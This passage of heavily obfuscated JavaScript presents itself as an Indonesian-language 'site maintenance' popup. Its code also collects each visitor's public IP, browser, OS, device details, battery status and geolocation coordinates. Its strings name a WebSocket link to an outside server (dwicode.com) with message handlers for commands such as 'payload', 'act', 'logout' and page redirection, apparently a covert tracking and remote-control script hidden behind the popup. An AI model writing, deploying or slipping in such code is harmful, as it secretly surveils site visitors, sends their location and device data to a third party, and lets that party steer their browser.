20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20@keyframes\x20fadeIn\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20from\x20{\x20opacity:\x200;\x20transform:\x20scale(0.9);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20to\x20{\x20opacity:\x201;\x20transform:\x20scale(1);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20@keyframes\x20fadeOut\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20from\x20{\x20opacity:\x201;\x20transform:\x20scale(1);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20to\x20{\x20opacity:\x200;\x20transform:\x20scale(0.9);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#maintenance-close:hover\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transform:\x20translateY(-2px);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20box-shadow:\x200\x206px\x2020px\x20','Mac','maintenance-close','message','forEach','filter','8aqRSjL','<svg\x20width=\x2264\x22\x20height=\x2264\x22\x20viewBox=\x220\x200\x2064\x2064\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x2232\x22\x20cy=\x2232\x22\x20r=\x2228\x22\x20fill=\x22#10b981\x22\x20stroke=\x22#059669\x22\x20stroke-width=\x222\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M20\x2032l8\x208\x2016-16\x22\x20stroke=\x22white\x22\x20stroke-width=\x224\x22\x20stroke-linecap=\x22round\x22\x20stroke-linejoin=\x22round\x22\x20fill=\x22none\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<animate\x20attributeName=\x22stroke-dasharray\x22\x20values=\x220\x2032;32\x200\x22\x20dur=\x220.6s\x22\x20fill=\x22freeze\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<animate\x20attributeName=\x22stroke-dashoffset\x22\x20values=\x2232;0\x22\x20dur=\x220.6s\x22\x20fill=\x22freeze\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>','fadeOut\x200.3s\x20ease-out\x20forwards','\x200%,\x20','animation','dd\x20100%)','Linux','Windows\x207','Tutup','Mobile\x20Device','display:flex;position:fixed;inset:0;z-index:9999;align-items:center;justify-content:center;','location','display','<a\x20class=\x22text-pink-600\x20hover:underline\x22\x20href=\x22https://www.google.com/maps?q=','erthaganteng','1797366JYxTWt','\x20m)</a>','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20Title\x20-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<h2\x20class=\x22maintenance-title\x22\x20style=\x22margin:0;font-size:22px;font-weight:700;color:','parse','hidden','WOW64','progressBar','coords','OPR','5101010QcnywY','getRandomValues','⚡\x20Charging','macOS','toString','3009182JWPYlL','payload','Unknown\x20OS','logout','style','1QTXcZH','background','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20@keyframes\x20progress\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x200%\x20{\x20transform:\x20translateX(-100%);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2050%\x20{\x20transform:\x20translateX(0%);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20100%\x20{\x20transform:\x20translateX(100%);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20@keyframes\x20fadeIn\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20from\x20{\x20opacity:\x200;\x20transform:\x20scale(0.9);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20to\x20{\x20opacity:\x201;\x20transform:\x20scale(1);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20@keyframes\x20fadeOut\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20from\x20{\x20opacity:\x201;\x20transform:\x20scale(1);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20to\x20{\x20opacity:\x200;\x20transform:\x20scale(0.9);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#maintenance-close:hover\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transform:\x20translateY(-2px);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20box-shadow:\x200\x206px\x2020px\x20','Windows\x208.1','boxShadow','defaultMessage','Link','Unknown','https://api.ipify.org?format=json','Opera','includes','Android\x20','Win64','137736CnbRtC','243TnAlsp','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</p>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20Progress\x20Bar\x20Container\x20-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22maintenance-progress\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','33;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','<svg\x20width=\x2264\x22\x20height=\x2264\x22\x20viewBox=\x220\x200\x2064\x2064\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20transform=\x22translate(32,32)\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20r=\x2226\x22\x20cx=\x220\x22\x20cy=\x220\x22\x20stroke=\x22#e5e7eb\x22\x20stroke-width=\x224\x22\x20fill=\x22none\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M26\x200\x20A26\x2026\x200\x200\x201\x207.96\x2025.36\x22\x20stroke=\x22#f59e0b\x22\x20stroke-width=\x224\x22\x20stroke-linecap=\x22round\x22\x20fill=\x22none\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<animateTransform\x20attributeName=\x22transform\x22\x20type=\x22rotate\x22\x20from=\x220\x22\x20to=\x22360\x22\x20dur=\x221.2s\x22\x20repeatCount=\x22indefinite\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20stroke=\x22#6b7280\x22\x20stroke-width=\x222\x22\x20fill=\x22none\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M-8,-8\x20L8,8\x20M-6,-10\x20L-10,-6\x20M6,10\x20L10,6\x22\x20stroke-linecap=\x22round\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x228\x22\x20cy=\x22-8\x22\x20r=\x223\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x22-8\x22\x20cy=\x228\x22\x20r=\x223\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>','newuser','titleColor','constructor','userAgentData','value','linear-gradient(135deg,\x20','match','Maintenance\x20Selesai','64-bit','click','setItem','href','.maintenance-progress','join','defaultTitle','level','Sedang\x20Maintenance','.maintenance-message','Edg','appendChild','origin','addEventListener','act','onmessage','title','search','(((.+)+)+)+$','Sistem\x20telah\x20berhasil\x20diperbaiki\x20dan\x20siap\x20digunakan\x20kembali.','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</h2>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20Message\x20-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p\x20class=\x22maintenance-message\x22\x20style=\x22margin:0;font-size:15px;color:#4b5563;line-height:1.6;max-width:360px;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','\x20(±','.maintenance-icon-container','#065f46','onopen','312LBGFeH','1822629mTdJze','iPhone','7OHkcmW','name','test','warn','innerHTML','flex','#maintenance-styles','dd\x20100%);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:#fff;font-weight:600;font-size:14px;cursor:pointer;transition:all\x200.2s\x20ease;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20box-shadow:0\x204px\x2012px\x20','json','maintenance-modal','onclose','userAgent','latitude','round','Device',';letter-spacing:-0.025em;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','maintenance','url','Safari','attributes','data','hostname','#f59e0b','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20Button\x20-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22margin-top:8px;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<button\x20id=\x22maintenance-close\x22\x20style=\x22padding:12px\x2024px;border-radius:10px;border:none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20background:linear-gradient(135deg,\x20','textContent','getBattery','user_ip','Browser','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:absolute;inset:0;background:rgba(0,0,0,0.7);backdrop-filter:blur(4px);\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;z-index:2;max-width:440px;width:90%;background:linear-gradient(135deg,\x20#ffffff\x200%,\x20#f8fafc\x20100%);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border-radius:16px;padding:32px\x2024px\x2024px;box-shadow:0\x2020px\x2060px\x20rgba(0,0,0,0.15),\x200\x208px\x2032px\x20rgba(0,0,0,0.1);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-align:center;font-family:\x27Inter\x27,\x20-apple-system,\x20BlinkMacSystemFont,\x20\x27Segoe\x20UI\x27,\x20Roboto,\x20sans-serif;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border:1px\x20solid\x20rgba(255,255,255,0.8);\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:flex;flex-direction:column;gap:20px;align-items:center;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20Icon\x20Container\x20-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22maintenance-icon-container\x22\x20style=\x22background:rgba(255,255,255,0.9);border-radius:50%;padding:12px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20box-shadow:0\x208px\x2024px\x20rgba(0,0,0,0.1);border:1px\x20solid\x20rgba(0,0,0,0.05);\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','body','onerror','3351420pJnzkc','mobile','Baterai','longitude','event','wss://dwicode.com:7676/ws?token=','⚠️\x20WebSocket\x20error:','color','none','Lanjutkan','createElement','Chrome','\x22\x20target=\x22_blank\x22>','fadeIn\x200.3s\x20ease-out','Geolocation\x20tidak\x20didukung\x20browser\x20ini.','icon','#10b981','querySelector','Firefox'];_0x3a90=function(){return _0x5b816e;};return _0x3a90();}function _0x8fae(_0x32de7e,_0x4be70b){const _0x52bda7=_0x3a90();return _0x8fae=function(_0xb9e57d,_0x14a682){_0xb9e57d=_0xb9e57d-0x166;let _0x3a90cb=_0x52bda7[_0xb9e57d];return _0x3a90cb;},_0x8fae(_0x32de7e,_0x4be70b);}_0xb9e57d(),document[_0x5ec7c6(0x1a4)]('DOMContentLoaded',function(){let _0x38ca18;function _0x1464d3(_0x5a6274,_0x1eef32,_0xc8d59b=!0x1){const _0x22bcca=_0x8fae;let _0x22fdd9=document[_0x22bcca(0x1ed)](_0x22bcca(0x1bc));const _0x26ee60=_0xc8d59b?{'icon':_0x22bcca(0x1ff),'defaultTitle':_0x22bcca(0x196),'defaultMessage':_0x22bcca(0x1aa),'buttonColor':_0x22bcca(0x1e2),'titleColor':_0x22bcca(0x1ae),'buttonText':_0x22bcca(0x1db),'progressBar':''}:{'icon':_0x22bcca(0x18e),'defaultTitle':_0x22bcca(0x19f),'defaultMessage':'Mohon\x20tunggu,\x20kami\x20sedang\x20melakukan\x20perbaikan\x20sistem\x20untuk\x20memberikan\x20pelayanan\x20yang\x20lebih\x20baik.','buttonColor':_0x22bcca(0x1c9),'titleColor':'#92400e','buttonText':_0x22bcca(0x206),'progressBar':'<div\x20style=\x22width:100%;max-width:280px;height:4px;background:#e5e7eb;border-radius:2px;overflow:hidden;margin:4px\x200;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22height:100%;background:linear-gradient(90deg,\x20#f59e0b,\x20#fbbf24);border-radius:2px;animation:progress\x202s\x20ease-in-out\x20infinite;\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>'};if(_0x22fdd9){const _0x404b9f=_0x22fdd9[_0x22bcca(0x1e3)](_0x22bcca(0x1ad)),_0x299cdb=_0x22fdd9[_0x22bcca(0x1e3)]('.maintenance-title'),_0x4fbb30=_0x22fdd9[_0x22bcca(0x1e3)](_0x22bcca(0x1a0)),_0x5bbe8b=_0x22fdd9[_0x22bcca(0x1e3)](_0x22bcca(0x19b)),_0x515f6a=_0x22fdd9['querySelector']('#maintenance-close'),_0x32746e=_0x22fdd9[_0x22bcca(0x1e3)](_0x22bcca(0x1b9));_0x404b9f&&(_0x404b9f[_0x22bcca(0x1b7)]=_0x26ee60[_0x22bcca(0x1e1)]),_0x299cdb&&(_0x299cdb['textContent']=_0x5a6274||_0x26ee60[_0x22bcca(0x19d)],_0x299cdb[_0x22bcca(0x17c)][_0x22bcca(0x1d9)]=_0x26ee60[_0x22bcca(0x190)]),_0x4fbb30&&(_0x4fbb30['textContent']=_0x1eef32||_0x26ee60[_0x22bcca(0x182)]),_0x5bbe8b&&(_0x5bbe8b[_0x22bcca(0x1b7)]=_0x26ee60[_0x22bcca(0x170)]),_0x515f6a&&(_0x515f6a[_0x22bcca(0x1cb)]=_0x26ee60['buttonText'],_0x515f6a[_0x22bcca(0x17c)][_0x22bcca(0x17e)]=_0x22bcca(0x194)+_0x26ee60[_0x22bcca(0x1f4)]+'\x200%,\x20'+_0x26ee60[_0x22bcca(0x1f4)]+_0x22bcca(0x203),_0x515f6a[_0x22bcca(0x17c)][_0x22bcca(0x181)]='0\x204px\x2012px\x20'+_0x26ee60[_0x22bcca(0x1f4)]+'33'),_0x32746e&&(_0x32746e['innerHTML']=_0x22bcca(0x17f)+_0x26ee60[_0x22bcca(0x1f4)]+'44\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#maintenance-close:active\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transform:\x20translateY(0px);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#maintenance-modal\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20animation:\x20fadeIn\x200.3s\x20ease-out;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'),_0x22fdd9[_0x22bcca(0x17c)][_0x22bcca(0x167)]=_0x22bcca(0x1b8),_0x22fdd9[_0x22bcca(0x17c)]['animation']=_0x22bcca(0x1df);}else _0x22fdd9=document[_0x22bcca(0x1dc)](_0x22bcca(0x1f3)),_0x22fdd9['id']=_0x22bcca(0x1bc),_0x22fdd9['style']['cssText']=_0x22bcca(0x208),_0x22fdd9[_0x22bcca(0x1b7)]=_0x22bcca(0x1cf)+_0x26ee60['icon']+_0x22bcca(0x16c)+_0x26ee60['titleColor']+_0x22bcca(0x1c2)+(_0x5a6274||_0x26ee60[_0x22bcca(0x19d)])+_0x22bcca(0x1ab)+(_0x1eef32||_0x26ee60[_0x22bcca(0x182)])+_0x22bcca(0x18c)+_0x26ee60[_0x22bcca(0x170)]+_0x22bcca(0x1ca)+_0x26ee60[_0x22bcca(0x1f4)]+_0x22bcca(0x201)+_0x26ee60[_0x22bcca(0x1f4)]+_0x22bcca(0x1ba)+_0x26ee60[_0x22bcca(0x1f4)]+_0x22bcca(0x18d)+_0x26ee60[_0x22bcca(0x1e5)]+_0x22bcca(0x1f8)+_0x26ee60['buttonColor']+'44;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#maintenance-close:active\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transform:\x20translateY(0px);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#maintenance-modal\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20animation:\x20fadeIn\x200.3s\x20ease-out;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20',document[_0x22bcca(0x1d0)][_0x22bcca(0x1a2)](_0x22fdd9),document[_0x22bcca(0x1ed)](_0x22bcca(0x1fa))[_0x22bcca(0x1a4)](_0x22bcca(0x198),()=>{const _0x54070a=_0x22bcca;_0x22fdd9[_0x54070a(0x17c)][_0x54070a(0x202)]=_0x54070a(0x200),setTimeout(()=>{const _0x4acc9b=_0x54070a;_0x22fdd9[_0x4acc9b(0x17c)][_0x4acc9b(0x167)]=_0x4acc9b(0x1da),document['body'][_0x4acc9b(0x17c)][_0x4acc9b(0x1f7)]='';},0x12c);});document['body'][_0x22bcca(0x17c)][_0x22bcca(0x1f7)]=_0x22bcca(0x16e);}!async function _0x67ea47(){const _0x572305=_0x8fae,_0x3d8916=await(async function(){const _0x5486c6=_0x8fae;let _0x4a6d48=sessionStorage[_0x5486c6(0x1f6)](_0x5486c6(0x1cd));if(_0x4a6d48)return _0x4a6d48;try{const _0x25ebb1=await fetch(_0x5486c6(0x185));return _0x4a6d48=(await _0x25ebb1[_0x5486c6(0x1bb)]())['ip'],sessionStorage[_0x5486c6(0x199)](_0x5486c6(0x1cd),_0x4a6d48),_0x4a6d48;}catch(_0x24cf38){return null;}}()),_0x290a9d=await(async function(){const _0x1b824d=_0x8fae,_0x27ccb6=navigator[_0x1b824d(0x1be)];let _0x5d0a39='',_0x2d18e1='';return!_0x27ccb6[_0x1b824d(0x187)](_0x1b824d(0x1dd))||_0x27ccb6[_0x1b824d(0x187)](_0x1b824d(0x1a1))||_0x27ccb6[_0x1b824d(0x187)](_0x1b824d(0x172))?_0x27ccb6['includes']('Firefox')?(_0x5d0a39=_0x1b824d(0x1e4),_0x2d18e1=_0x27ccb6[_0x1b824d(0x195)](/Firefox\/([\d.]+)/)?.[0x1]||''):_0x27ccb6[_0x1b824d(0x187)](_0x1b824d(0x1c5))&&!_0x27ccb6[_0x1b824d(0x187)](_0x1b824d(0x1dd))?(_0x5d0a39=_0x1b824d(0x1c5),_0x2d18e1=_0x27ccb6[_0x1b824d(0x195)](/Version\/([\d.]+)/)?.[0x1]||''):_0x27ccb6['includes'](_0x1b824d(0x1a1))?(_0x5d0a39=_0x1b824d(0x1ec),_0x2d18e1=_0x27ccb6[_0x1b824d(0x195)](/Edg\/([\d.]+)/)?.[0x1]||''):_0x27ccb6[_0x1b824d(0x187)]('OPR')&&(_0x5d0a39=_0x1b824d(0x186),_0x2d18e1=_0x27ccb6[_0x1b824d(0x195)](/OPR\/([\d.]+)/)?.[0x1]||''):(_0x5d0a39=_0x1b824d(0x1dd),_0x2d18e1=_0x27ccb6[_0x1b824d(0x195)](/Chrome\/([\d.]+)/)?.[0x1]||''),(_0x5d0a39+'\x20'+_0x2d18e1)['trim']();}()),_0x76faf5=await(async function(){const _0x5f3d8c=_0x8fae,_0x3069cd=navigator[_0x5f3d8c(0x1be)],_0x460aa6=navigator[_0x5f3d8c(0x1f1)],_0x3cfc9f=navigator['deviceMemory']||_0x5f3d8c(0x184),_0x1e8b10=_0x5f3d8c(0x184)===_0x3cfc9f?'':_0x3cfc9f+'Gb';let _0x25ea7a='Desktop',_0x1925c6='',_0x213d1d=_0x3069cd[_0x5f3d8c(0x187)](_0x5f3d8c(0x16f))||_0x3069cd[_0x5f3d8c(0x187)](_0x5f3d8c(0x189))||_0x460aa6[_0x5f3d8c(0x187)]('64')?_0x5f3d8c(0x197):'32-bit',_0x4064c6='💻',_0x4a73f1=!0x1;_0x4a73f1=navigator['userAgentData']&&void 0x0!==navigator['userAgentData'][_0x5f3d8c(0x1d3)]?navigator[_0x5f3d8c(0x192)][_0x5f3d8c(0x1d3)]:/Mobi|Android|iPhone|iPad|iPod/i[_0x5f3d8c(0x1b5)](_0x3069cd);if(_0x4a73f1){let _0x3427b5=_0x3069cd[_0x5f3d8c(0x195)](/Android\s([\d.]+);?\s*([^)]+)?/i);_0x3427b5?(_0x1925c6=_0x5f3d8c(0x188)+_0x3427b5[0x1],_0x25ea7a=_0x3427b5[0x2]?_0x3427b5[0x2][_0x5f3d8c(0x1eb)]():'Android\x20Device',_0x4064c6='📱'):/iPhone OS 